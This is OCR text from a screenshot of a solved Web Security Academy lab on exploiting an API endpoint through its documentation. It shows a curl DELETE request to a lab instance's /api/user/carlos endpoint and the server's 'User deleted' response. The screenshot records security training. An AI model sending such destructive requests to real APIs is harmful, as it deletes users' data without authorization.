 Web Security
Academy
Exploiting an API endpoint using
documentation
LAB Solved
Toolkit
Congratula
username : String *
carlos
Clear
WE LI
SH
curl -vgw "\n" -X DELETE
'https://0ab7002c03f449ab827f844700f10055.web-security-
academy.net/api/user/carlos' -d '{}'
Send Request
RE
Status
200
Verb
GET
DELE
PATC
Headers
content-length: 25
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
Body
{
"status": "User deleted"
}